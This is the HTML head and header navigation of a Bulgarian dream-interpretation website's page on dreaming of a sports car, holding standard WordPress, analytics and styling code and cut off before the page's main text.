

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanovnika.info/%D0%B4%D1%83%D0%BC%D0%B8/%D1%81%D0%BF%D0%BE%D1%80%D1%82%D0%BD%D0%B0_%D0%BA%D0%BE%D0%BB%D0%B0/
body_size: 22324
content:
<!DOCTYPE html>
<html lang="bg-BG" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://sanovnika.info/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" href="https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Съновник: Спортна Кола - Какво означава ако сънуваш Спортна Кола - Съновник на Баба Ванга</title>
	<link rel="canonical" href="https://sanovnika.info/думи/спортна_кола/" />
	<meta property="og:locale" content="bg_BG" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Съновник: Спортна Кола - Какво означава ако сънуваш Спортна Кола - Съновник на Баба Ванга" />
	<meta property="og:description" content="[addtoany]" />
	<meta property="og:url" content="https://sanovnika.info/думи/спортна_кола/" />
	<meta property="og:site_name" content="Съновник на Баба Ванга" />
	<meta property="article:publisher" content="https://www.facebook.com/sanovnikvanga/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%bd%d0%b0_%d0%ba%d0%be%d0%bb%d0%b0/","url":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%bd%d0%b0_%d0%ba%d0%be%d0%bb%d0%b0/","name":"Съновник: Спортна Кола - Какво означава ако сънуваш Спортна Кола - Съновник на Баба Ванга","isPartOf":{"@id":"https://sanovnika.info/#website"},"datePublished":"2023-03-26T11:48:50+00:00","dateModified":"2023-03-26T11:48:50+00:00","breadcrumb":{"@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%bd%d0%b0_%d0%ba%d0%be%d0%bb%d0%b0/#breadcrumb"},"inLanguage":"bg-BG","potentialAction":[{"@type":"ReadAction","target":["https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%bd%d0%b0_%d0%ba%d0%be%d0%bb%d0%b0/"]}]},{"@type":"BreadcrumbList","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%bd%d0%b0_%d0%ba%d0%be%d0%bb%d0%b0/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sanovnika.info/"},{"@type":"ListItem","position":2,"name":"Думи","item":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/"},{"@type":"ListItem","position":3,"name":"Съновник: Спортна Кола &#8211; Какво означава ако сънуваш Спортна Кола"}]},{"@type":"WebSite","@id":"https://sanovnika.info/#website","url":"https://sanovnika.info/","name":"Съновник на Баба Ванга","description":"съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник","publisher":{"@id":"https://sanovnika.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanovnika.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://sanovnika.info/#organization","name":"Съновник на Баба Ванга - Тълкуване на Сънища","url":"https://sanovnika.info/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://sanovnika.info/#/schema/logo/image/","url":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","contentUrl":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","width":145,"height":144,"caption":"Съновник на Баба Ванга - Тълкуване на Сънища"},"image":{"@id":"https://sanovnika.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sanovnikvanga/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.8' />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; Поток" href="https://sanovnika.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; поток за коментари" href="https://sanovnika.info/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanovnika.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='rate-my-post-css' href='https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/rate-my-post.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://sanovnika.info/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.8' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.8);
				src:
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.8) format("embedded-opentype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.8) format("woff2"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.8) format("truetype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.8) format("woff"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.8#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://sanovnika.info/wp-content/themes/flatsome/style.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-157542149-3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["sanovnika.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-157542149-3");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.7" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://sanovnika.info/wp-json/" /><link rel="alternate" type="application/json" href="https://sanovnika.info/wp-json/wp/v2/pages/19372" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanovnika.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sanovnika.info/?p=19372' />
<link rel="alternate" type="application/json+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d1%2581%25d0%25bf%25d0%25be%25d1%2580%25d1%2582%25d0%25bd%25d0%25b0_%25d0%25ba%25d0%25be%25d0%25bb%25d0%25b0%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d1%2581%25d0%25bf%25d0%25be%25d1%2580%25d1%2582%25d0%25bd%25d0%25b0_%25d0%25ba%25d0%25be%25d0%25bb%25d0%25b0%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.71.0" />		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<script type="text/javascript">document.documentElement.className += " js";</script>
	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NHWDLZK' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #233142;--fs-color-primary: #233142;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #316a9f;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:291px;}.header-bottom{min-height: 31px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #ebf7fd}.header-bottom {background-color: #233142}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 20px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #233142}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ebf7fd;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.box-shadow-3 {border-radius: 15px;overflow:hidden;}.img-inner {border-radius: 15px;}.title-overlay {border-radius: 15px;}.size-medium {border-radius: 15px;} .addtoany_content_top {text-align: center;}.addtoany_content_bottom {text-align: center;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="page-template-default page page-id-19372 page-child parent-pageid-6200 full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHWDLZK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-shrink">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://sanovnika.info/" title="Съновник на Баба Ванга - съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник" rel="home">
		<img width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header_logo header-logo" alt="Съновник на Баба Ванга"/><img  width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header-logo-dark" alt="Съновник на Баба Ванга"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348 menu-item-design-default"><a href="https://sanovnika.info/" class="nav-top-link">Начало</a></li>
<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970 menu-item-design-default"><a href="https://sanovnika.info/interesno/" class="nav-top-link">Интересно</a></li>
<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692 menu-item-design-default"><a href="https://sanovnika.info/category/horoskop-statii/" class="nav-top-link">Зодии</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933 menu-item-design-default"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/" class="nav-top-link">Имена</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/" class="nav-top-link">МАГИИ</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/" class="nav-top-link">КАРТИ ТАРО</a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176 menu-item-design-default"><a href="https://sanovnika.info/astrologiq-za-lubiteli/" class="nav-top-link">Уроци</a></li>
<li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-outline nav-uppercase">
